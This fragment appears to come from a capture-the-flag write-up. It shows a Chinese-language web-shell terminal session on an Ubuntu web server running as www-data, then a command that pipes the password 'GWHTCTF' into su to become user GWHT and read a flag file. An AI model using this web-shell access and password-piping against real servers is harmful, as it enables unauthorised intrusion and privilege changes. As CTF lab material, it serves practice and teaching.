 (*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux out 5.15.0-138-generic #148-Ubuntu SMP Fri Mar 14 19:05:48 UTC 2025 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ cd /GWHT/system/of/a/down/
(www-data:/GWHT/system/of/a/down) $ printf "GWHTCTF" | su - GWHT -c 'cat /GWHT/system/of/a/down/flag.txt'
Password: flag{c3c799e9-71bd-4785-98fd-d121fbd30def}
(www-data:/GWHT/system/of/a/down) $